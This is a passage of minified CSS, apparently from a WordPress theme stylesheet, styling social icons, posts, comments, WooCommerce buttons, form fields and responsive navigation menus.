i.fa-circle.branded,.fl-social-icons .fa-rss.branded{color:#e09026}.fl-social-icons .fa-stack.icon-envelope i.fa-circle.branded,.fl-social-icons .fa-envelope.branded{color:#333333}.fl-social-icons .fa-stack.icon-blogger i.fa-circle.branded,.fl-social-icons .fa-blogger.branded{color:#fe7300}.fl-social-icons .fa-stack.icon-snapchat i.fa-circle.branded,.fl-social-icons .fa-snapchat.branded{color:#FFFC00}.fl-social-icons .fa-stack.icon-wordpress i.fa-circle.branded,.fl-social-icons .fa-wordpress.branded{color:#15aabf}.fl-social-icons .fa-stack.icon-spotify i.fa-circle.branded,.fl-social-icons .fa-spotify.branded{color:#1cd760}.fl-social-icons .fa-stack.icon-tiktok i.fa-circle.branded,.fl-social-icons .fa-tiktok.branded{color:#000000}.fl-social-icons .fa-stack.icon-soundcloud i.fa-circle.branded,.fl-social-icons .fa-soundcloud.branded{color:#f50}.fl-social-icons .fa-stack.icon-x-twitter i.fa-circle.branded,.fl-social-icons .fa-x-twitter.branded{color:#000}.fl-social-icons .fa-stack i.branded{color:#fff}.fl-social-icons .fa-stack{margin:0 0 10px 8px}.fl-social-icons .fallback{height:28px;width:28px;margin:0 0 10px 5px !important;vertical-align:inherit;font-size:30px}.fl-social-icons .fallback:before{width:28px !important;display:inline-block;height:28px !important}.fl-page-header-content .fa-stack i.fa-inverse.mono{color:#fff}.fa-stack i.fa-inverse.mono{color:#000}.fl-404{padding:30px 0 50px;text-align:center}.fl-404 .fl-post-header{margin-bottom:45px}.fl-404 .fl-post-header h2{font-size:24px}.fl-404 form{margin:0 auto;max-width:400px}.fl-archive .fl-post{border-bottom:1px solid #e6e6e6;padding-bottom:40px}.fl-archive .fl-post:last-child{border-bottom:none;padding-bottom:0}.fl-archive .fl-archive-title{border-bottom:1px solid #e6e6e6;font-size:18px;margin-bottom:40px;padding-bottom:8px}.fl-archive .fl-archive-title a:hover{text-decoration:none}.fl-archive .fl-archive-nav-prev{float:left}.fl-archive .fl-archive-nav-next{float:right}.wp-pagenavi a,.wp-pagenavi span{border:1px solid #e6e6e6;border-right:none;margin:0;padding:6px 10px}.wp-pagenavi a:hover{border-color:#e6e6e6}.wp-pagenavi>*:last-child{border-right:1px solid #e6e6e6}.wp-pagenavi span.current,.wp-pagenavi a:hover{border-color:#e6e6e6;color:#fff;background:#0055a5;font-weight:normal}.search .page .fl-post-header{display:block}.fl-post{margin-bottom:40px}.fl-post:last-child{margin-bottom:0}.fl-post img[class*="wp-image-"],.fl-post img.alignnone,.fl-post img.alignleft,.fl-post img.aligncenter,.fl-post img.alignright{height:auto;max-width:100%}.fl-post img[class*="wp-block-cover"]{height:100%}.fl-post .fl-post-image-beside{float:left;margin-right:25px}.fl-post .fl-author-box{margin-top:40px;background:#f5f5f5;border:1px solid #ddd;padding:20px}.fl-post .fl-author-box .fl-author-avatar{float:left;margin-right:25px}.fl-post .fl-author-box .fl-author-description h4{margin-top:0;margin-bottom:5px}.fl-post-thumb{margin-bottom:25px}.fl-post-thumb img{height:auto !important;max-width:100%}.fl-post-header{margin-bottom:25px}.fl-post-title{margin-top:0}.fl-post-meta .fl-sep{margin:0 3px}.fl-post-meta-bottom{border-top:1px solid #e6e6e6;font-style:italic;margin-top:20px;padding-top:10px}.fl-comments-popup-link a:hover{text-decoration:none}.fl-comments-popup-link i{vertical-align:text-top}.post-edit-link{color:#0055a5;font-size:14px;font-weight:normal}.fl-post-nav{border-top:1px solid #e6e6e6;margin-top:10px;padding-top:10px}.fl-post-nav-prev{float:left}.fl-post-nav-next{float:right}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#f7f7f7;border:1px solid #e6e6e6;max-width:100%;padding:10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:5px}.fl-comments{margin-top:60px}.fl-comment-form .fl-comment-form-cancel{padding:15px 0}.fl-comments-list ol{margin:0;padding:0}.fl-comments-list ol li{line-height:inherit;list-style:none}.fl-comments-list .fl-comments-list-nav{border-top:1px solid #e6e6e6;margin-top:30px;padding:10px 0 30px 0}.fl-comments-list .fl-comments-list-prev{float:left}.fl-comments-list .fl-comments-list-next{float:right}.fl-comments-list .fl-comments-respond-title{margin-top:0}.fl-comments-list .comment-meta{margin:20px 0 10px}.fl-comments-list .comment-avatar img{height:auto;max-width:40px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%}.fl-comments-list .comment-author-link{font-size:16px;font-weight:bold;margin-left:10px}.fl-comments-list .comment-content{border:1px solid #e6e6e6;padding:15px}.fl-comments-list .comment-reply-link{padding:5px;text-align:right}.fl-comments-list ul.children{margin:0;padding:0}.fl-comments-list ul.children li{margin:0 0 0 6%}#wp-comment-cookies-consent{margin-right:5px}.fl-widget{margin-bottom:40px}.fl-module-widget .fl-widget{margin-bottom:0}.fl-widget .fl-widget-title{margin-bottom:20px}.fl-widget ul{list-style:none;padding:0}.fl-widget ul li{display:block;margin-bottom:8px}.fl-widget ul li:last-child{margin-bottom:0}.fl-widget ul.sub-menu li{margin:0;padding:5px}.fl-widget ul.sub-menu li:before{content:"\2013";padding-right:5px}input[type=text].fl-search-input{color:rgba(119,119,119,0.6);width:100%}input[type=text].fl-search-input:focus{color:#777}.widget_calendar table{width:100%}.widget_calendar caption,.widget_calendar th,.widget_calendar td{border-bottom:1px solid #e6e6e6;padding:3px 0;text-align:center}.widget_calendar caption td,.widget_calendar tfoot td{border:none}.widget_calendar caption #prev,.widget_calendar tfoot #prev{text-align:left}.widget_calendar caption #next,.widget_calendar tfoot #next{text-align:right}.woocommerce-account .woocommerce-Address{max-width:none}.fl-page .fl-module span.onsale{color:#fff;background:#0055a5;font-size:13px;font-weight:normal;left:10px;margin:0;padding:2px 13px;right:auto;text-shadow:none;top:10px;min-height:3.236em;min-width:3.236em;position:absolute;text-align:center;line-height:3.236;z-index:9;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.fl-page .fl-module-woocommerce a.button,.fl-page .fl-module-woocommerce button.button.alt,.fl-page .fl-post-module-woo-button button[type=submit],.fl-page .fl-post-module-woo-button button[type=submit].alt.disabled,.fl-page .fl-post-module-woo-button a.button{color:#515151;background-color:#ebe9eb;font-family:"PT Sans",sans-serif;font-weight:400;font-size:16px;line-height:1.2;text-transform:none;border:none;border-radius:4px}.fl-page .fl-module-woocommerce a.button:hover,.fl-page .fl-module-woocommerce button.button.alt:hover,.fl-page .fl-post-module-woo-button button[type=submit]:hover,.fl-page .fl-post-module-woo-button a.button:hover{background-color:#dfdcde;color:#515151;border:none;border-radius:12px;border-color:initial}.fl-page .fl-module-woocommerce button.button:disabled,.fl-page .fl-module-woocommerce button.button:disabled[disabled],.fl-page .fl-module-woocommerce button.alt.disabled{padding:6px 12px}.woocommerce-page ul.products li.product a.button,.woocommerce-page .woocommerce-message a.button,.woocommerce-page .woocommerce-message a.button.wc-forward,.woocommerce-page .woocommerce a.button.wc-forward,.woocommerce-page button.button,.woocommerce-page button.button.alt,.woocommerce-page a.button,.woocommerce-page a.button.alt,.woocommerce-page .woocommerce button[type=submit],.woocommerce-page button[type=submit].alt.disabled{color:#515151;background-color:#ebe9eb;font-family:"PT Sans",sans-serif;font-weight:400;font-size:16px;line-height:1.2;text-transform:none;border:none;border-radius:4px}.woocommerce-page button.button:disabled,.woocommerce-page button.button:disabled[disabled],.woocommerce-page button.alt.disabled{padding:6px 12px}.woocommerce-page ul.products li.product a.button:hover,.woocommerce-page .woocommerce-message a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page .woocommerce button[type=submit]:hover,.woocommerce-page button[type=submit].alt.disabled:hover{background-color:#dfdcde;color:#515151;border:none;border-radius:12px;border-color:initial}.woocommerce-page button.pswp__button:hover{border:0px}.woocommerce-page button.pswp__button.pswp__button--arrow--left,.woocommerce-page button.pswp__button.pswp__button--arrow--right{position:absolute;top:50%}.woocommerce form .form-row .input-checkbox{position:static}a.fl-button,a.fl-button:visited{color:#e2e2e2;background:#353535;color:#fff;border:1px solid #003568}a.fl-button:hover,.fl-builder-content a.fl-button:hover{color:#fff;background:#000}a.fl-button *,a.fl-button:visited *{color:#e2e2e2}a.fl-button:hover *{color:#fff}a.fl-button:hover,a.button:hover{color:#fff;background-color:#000;border:1px solid #003568}.woocommerce a.button,.woocommerce a.button:hover{border:1px solid transparent}.wp-block-button .wp-block-button__link{font-size:22px;line-height:1.3}button,input[type=button],input[type=submit]{background-color:#0055a5;color:#fff;font-size:22px;line-height:1.3;padding:6px 12px;font-weight:normal;text-shadow:none;border:1px solid #003568;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}button:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#0055a5;color:#fff;border:1px solid #003568;text-decoration:none}button:active,input[type=button]:active,input[type=submit]:active,button:focus,input[type=button]:focus,input[type=submit]:focus{background-color:#0055a5;color:#fff;border:1px solid #003568;outline:none;position:relative}button.btn-default,input[type=button].btn-default,input[type=submit].btn-default,button.btn-default:hover,input[type=button].btn-default:hover,input[type=submit].btn-default:hover,button.btn-default:focus,input[type=button].btn-default:focus,input[type=submit].btn-default:focus,button.btn-default.active,input[type=button].btn-default.active,input[type=submit].btn-default.active{color:#777;background-color:#fcfcfc;border-color:#ccc}.mejs-button button .mejs-button button:active,.mejs-button button:hover,.mejs-button button:visited,.mejs-button button:focus{background-color:transparent;border:none}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url],textarea{display:block;width:100%;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#777;background-color:#fcfcfc;background-image:none;border:1px solid #e6e6e6;-moz-transition:all ease-in-out .15s;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:rgba(119,119,119,0.4)}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=month]:-moz-placeholder,input[type=week]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=url]:-moz-placeholder,textarea:-moz-placeholder{color:rgba(119,119,119,0.4)}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=week]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=url]::-moz-placeholder,textarea::-moz-placeholder{color:rgba(119,119,119,0.4)}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:rgba(119,119,119,0.4)}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,textarea:focus{background-color:#fcfcfc;border-color:#ccc;outline:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.form-control{background-color:#fcfcfc;border-color:#e6e6e6;color:#777;-moz-transition:all ease-in-out .15s;-webkit-transition:all ease-in-out .15s;transition:all ease-in-out .15s}.form-control::-webkit-input-placeholder{color:rgba(119,119,119,0.4)}.form-control:-moz-placeholder{color:rgba(119,119,119,0.4)}.form-control::-moz-placeholder{color:rgba(119,119,119,0.4)}.form-control:-ms-input-placeholder{color:rgba(119,119,119,0.4)}.form-control:focus{background-color:#fcfcfc;border-color:#ccc;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus{background:transparent !important;border:none !important;outline:none;position:absolute;top:50%;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus{background:transparent !important;border:none !important;outline:none;position:absolute;top:0;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}img.mfp-img{padding:0}.mfp-counter{display:none}.fl-builder-edit .fl-page-header-fixed{display:none !important}.fl-builder .container.fl-content-full{margin:0;padding:0;width:auto;max-width:none}.fl-builder .container.fl-content-full>.row{margin:0}.fl-builder .container.fl-content-full .fl-content{margin:0;padding:0}.fl-builder .container.fl-content-full .fl-post-header{margin-left:20px;margin-right:20px;padding-top:40px}.fl-builder .container.fl-content-full .fl-comments{margin-left:20px;margin-right:20px}@media (max-width:767px){.fl-post .fl-post-image-beside{float:none;margin-right:0}.fl-post .fl-post-image-beside,.fl-post .fl-post-content-beside{padding:0 15px}.fl-page-header-logo img[data-mobile]{display:none}}@media (max-width:992px){body.woocommerce-page.fl-framework-bootstrap .row,body.woocommerce-page.fl-framework-base .row{display:flex;flex-wrap:wrap;flex-direction:column}body.woocommerce-page.fl-framework-bootstrap .fl-page-content .row .fl-woo-content,body.woocommerce-page.fl-framework-base .fl-page-content .row .fl-woo-content{box-sizing:border-box;width:100%}body.woocommerce-page.fl-framework-bootstrap .fl-woo-content-right,body.woocommerce-page.fl-framework-base .fl-woo-content-right{order:1;width:100%}body.woocommerce-page.fl-framework-bootstrap .fl-woo-sidebar-left,body.woocommerce-page.fl-framework-base .fl-woo-sidebar-left,body.woocommerce-page.fl-framework-bootstrap .fl-sidebar,body.woocommerce-page.fl-framework-base .fl-sidebar{width:100%}}@media (min-width:768px){.container{padding-left:40px;padding-right:40px;width:auto}.fl-page-nav{background:transparent}.fl-page-nav .navbar-nav li>a{padding:15px 15px;color:#777}.fl-page-nav .navbar-nav li>a:hover,.fl-page-nav .navbar-nav li>a:focus{color:#0055a5}.fl-page-nav .navbar-nav li.current-menu-ancestor>a,.fl-page-nav .navbar-nav li.current-menu-parent>a,.fl-page-nav .navbar-nav li.current-menu-item>a{color:#0055a5}.fl-page-nav .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#777}.fl-page-nav-wrap{border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;padding:0;border-color:#e6e6e6;background-color:#fff;color:#777}.fl-page-nav-wrap *,.fl-page-nav-wrap h1,.fl-page-nav-wrap h2,.fl-page-nav-wrap h3,.fl-page-nav-wrap h4,.fl-page-nav-wrap h5,.fl-page-nav-wrap h6{color:#777}.fl-page-nav-wrap a,.fl-page-nav-wrap a *,.fl-page-nav-wrap a.fas,.fl-page-nav-wrap a.fab{color:#777}.fl-page-nav-wrap a:hover,.fl-page-nav-wrap a:focus,.fl-page-nav-wrap a:hover *,.fl-page-nav-wrap a:focus *,.fl-page-nav-wrap a.fas:hover,.fl-page-nav-wrap a.fab:hover,.fl-page-nav-wrap a.fas:focus,.fl-page-nav-wrap a.fab:focus{color:#428bca}.fl-page-nav-wrap .navbar-nav li>a{color:#777}.fl-page-nav-wrap .navbar-nav li>a:hover,.fl-page-nav-wrap .navbar-nav li>a:focus{color:#428bca}.fl-page-nav-wrap .navbar-nav li.current-menu-ancestor>a,.fl-page-nav-wrap .navbar-nav li.current-menu-parent>a,.fl-page-nav-wrap .navbar-nav li.current-menu-item>a{color:#428bca}.fl-page-nav-wrap .navbar-nav li.current-menu-item~li.current-menu-item>a{color:#428bca}.fl-page-nav-toggle-visible-always .fl-page-header-wrap .fl-page-header-container,.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-wrap .fl-page-header-container{padding-left:40px;padding-right:40px}.fl-page-nav-collapse ul.navbar-nav>li{border:none}.fl-page-nav-collapse ul.navbar-nav>li:first-child{border:none}.fl-page-header-container,.fl-page-nav-container{position:relative}.fl-page-nav-col,.fl-page-nav,.fl-page-fixed-nav-wrap{position:inherit}ul.navbar-nav li.mega-menu{position:inherit}ul.navbar-nav li.mega-menu.fl-sub-menu-open>ul.sub-menu{left:0}ul.navbar-nav li.mega-menu>ul.sub-menu{position:absolute !important;width:100%;padding:20px;display:table}ul.navbar-nav li.mega-menu>ul.sub-menu ul.sub-menu{position:relative;width:auto;left:0 !important;top:0;opacity:1 !important;padding:0;border-top:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}ul.navbar-nav li.mega-menu>ul.sub-menu>li{position:relative;float:none;display:table-cell;height:auto;vertical-align:top;border-right:1px solid #d9e8f4}ul.navbar-nav li.mega-menu>ul.sub-menu>li:last-child{border-right:none}ul.navbar-nav li.mega-menu>ul.sub-menu>li li li a::before{font-family:'Font Awesome 5 Free';content:'\f105';font-weight:900;margin-right:10px}ul.navbar-nav li.mega-menu>ul.sub-menu>li>a{font-weight:bold}ul.navbar-nav li.mega-menu.mega-menu-items-1>ul>li{width:100%}ul.navbar-nav li.mega-menu.mega-menu-items-2>ul>li{width:50%}ul.navbar-nav li.mega-menu.mega-menu-items-3>ul>li{width:33.33%}ul.navbar-nav li.mega-menu.mega-menu-items-4>ul>li{width:25%}ul.navbar-nav li.mega-menu.mega-menu-items-5>ul>li{width:20%}ul.navbar-nav li.mega-menu.mega-menu-items-6>ul>li{width:16.66%}.fl-content,.fl-sidebar{margin:40px 0}.fl-full-width.fl-footer-effect .fl-page-footer-wrap{z-index:-1;position:fixed;bottom:0;left:0;width:100%}.fl-full-width.fl-footer-effect .fl-page{z-index:10}.fl-404{padding:100px 0 150px}.fl-404 .fl-post-header h2{font-size:30px}.fl-builder .container.fl-content-full .fl-post-header,.fl-builder .container.fl-content-full .fl-comments{margin:0 40px;width:auto}}@media (min-width:992px){body.fl-fixed-width:not(.fl-nav-vertical):not(.fl-fixed-header):not(.fl-shrink){padding:0}.container{padding-left:0;padding-right:0;width:900px}.fl-full-width .container{padding-left:40px;padding-right:40px;width:auto}.fl-page{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;width:980px}.fl-full-width .fl-page{width:auto}.fl-page-nav-search{display:block}.fl-scroll-header .fl-page-header-primary,.fl-scroll-header .fl-page-bar{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .4s ease-in-out;-moz-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.fl-scroll-header .fl-page-header-primary.fl-show,.fl-scroll-header .fl-page-bar.fl-show{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.fl-sidebar{display:block}.fl-content{margin:40px 0}.fl-content-left{border-right:1px solid #e6e6e6;padding-right:40px}.fl-content-right{border-left:1px solid #e6e6e6;padding-left:40px}.fl-woo-content-left{float:left}.fl-woo-content-right{float:right}.fl-sidebar-right{padding-left:40px}.fl-sidebar-left{padding-right:40px}.fl-builder.fl-full-width .container.fl-content-full .fl-post-header,.fl-builder.fl-full-width .container.fl-content-full .fl-comments{margin:0 40px;width:auto}}@media (min-width:1100px){.fl-fixed-width .fl-page{width:1160px;max-width:90%}.container{width:1080px;max-width:90%}.fl-full-width .container{padding-left:0;padding-right:0;width:1080px}.fl-page-nav-toggle-visible-always .fl-page-header-wrap .fl-page-header-container,.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-wrap .fl-page-header-container{padding-left:0;padding-right:0}.fl-builder.fl-full-width .container.fl-content-full .fl-post-header,.fl-builder.fl-full-width .container.fl-content-full .fl-comments{margin:0 auto;width:1080px}}body.fl-framework-base-4 nav a.no-menu,body.fl-framework-bootstrap-4 nav a.no-menu{display:block}body.woocommerce-page.fl-framework-bootstrap .product .label{font-size:16px;color:#777;padding:0px}@media (max-width:991px){.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile{position:relative}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse{width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav{flex:0 0 100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav{float:none !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo{padding-bottom:23px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-logo-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-col{width:100%}.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-header-logo-col,.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-right .fl-page-nav-col{flex-basis:100%;max-width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-collapse{width:100%}body:not(.fl-nav-mobile-offcanvas) .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-collapse ul.navbar-nav{flex:0 0 100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo{padding-bottom:23px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav>li:first-child a{padding-left:17px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-logo-wrap,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-col{width:100%}.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-header-logo-col,.fl-framework-bootstrap-4 .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-left .fl-page-nav-col{flex-basis:100%;max-width:100%}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo{text-align:left}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo{display:block}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile.fl-page-header-vertical{top:0}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse{border-top:1px solid #e6e6e6;padding-bottom:10px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse{display:none !important;visibility:hidden !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.in,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapse.show{display:block !important;visibility:visible !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse.collapsing{display:block !important}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav{display:block;float:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li{border-color:#e6e6e6;border-bottom-style:solid;border-bottom-width:1px;display:block;float:none;position:relative}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a{color:#777;text-align:left}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li>a:focus{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li.current-menu-item>a,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.navbar-nav>li.current-menu-item>.fl-submenu-icon-wrap .fl-submenu-toggle-icon{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li{border-color:#e6e6e6}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a{color:#777}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li a:hover{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse ul.sub-menu li.current-menu-item a{color:#428bca}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav-collapse .fl-page-nav-search{display:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu{background-color:transparent;border:none;float:none;height:100%;list-style:none;overflow:hidden;padding:0;position:absolute;top:0;width:auto;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu ul.sub-menu{padding-bottom:0;margin-left:15px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li{border-top:1px solid #e6e6e6}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a{clear:both;color:#777;display:block;font-weight:400;line-height:20px;margin:0;padding:15px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:focus{color:#428bca;text-decoration:none}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.sub-menu li a:before{font-family:'Font Awesome 5 Free';content:'\f105';font-weight:900;margin-right:10px}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu{position:static}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav .sub-menu{position:absolute}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children>a{padding-right:40px}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children>.fl-submenu-icon-wrap{visibility:visible}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open>.fl-submenu-icon-wrap .fl-submenu-toggle-icon:after{content:'\f106'}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open>ul.sub-menu,.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open .hide-heading>ul.sub-menu{position:static}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li a{padding:15px}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav li:hover>.fl-submenu-icon-wrap .fl-submenu-toggle-icon,.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-medium-mobile .fl-page-nav ul.navbar-nav 